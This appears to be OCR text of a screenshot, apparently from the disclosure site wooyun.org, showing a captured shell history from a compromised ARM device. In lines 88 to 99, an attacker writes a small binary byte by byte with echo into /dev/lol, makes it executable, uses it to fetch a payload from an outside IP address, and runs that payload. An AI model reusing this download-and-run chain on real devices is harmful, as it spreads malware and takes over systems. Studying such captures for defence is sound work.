 文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
arm new new 2.tx 75.156.110.136.ash_history
88 echo -ne
'\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\x6c\x23\x01\x00\x6c\x23\x00\x00\x08\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x6d\x00\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\x74' >> /dev/lol && echo yes
89 echo -ne
'\x23\x01\x00\x74\x23\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00
\x00\x00\x03\x00\x00\x00\x78\x23\x01\x00\x78\x23\x00\x00\xb0\x00\x00\x00' >> /dev/lol && echo yes
90 echo -ne
'\x04\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x08\x00\x00\x00\x7b\x00\x00\x00\x01\x00\x00\x00
\x24\x00\x00\xa8\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00' >> /dev/lol && echo yes
91 echo -ne
'\x00\x04\x00\x00\x00\x80\x00\x00\x00\x01\x00\x00\x00\x03\x00\x00\x00\xd0\x24\x01\x00\xd0\x24\x00
\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x86\x00\x00\x00\x08\x00' >> /dev/lol && echo yes
92 echo -ne
'\x00\x00\x03\x00\x00\x00\xe4\x24\x01\x00\xe4\x24\x00\x00\x44\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x8b\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xe4' >> /dev/lol && echo yes
93 echo -ne
'\x24\x00\x00\x94\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x01
\x00\x00\x00\x00\x00\x00\x00\x78\x25\x00\x00\x94\x00\x00\x00\x00\x00\x00' >> /dev/lol && echo yes
94 echo -ne '\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00' >> /dev/lol && echo yes
95 cd /dev/
96 chmod 777 /dev/lol
97 /dev/lol http://107.178.66.153/arm
98 chmod 777 /dev/arm
99 /dev/arm
100
Unix script file length : 22495 lines : 100 Ln : 1 Col : 1 Sel : 0 | 0
www.wooyun.org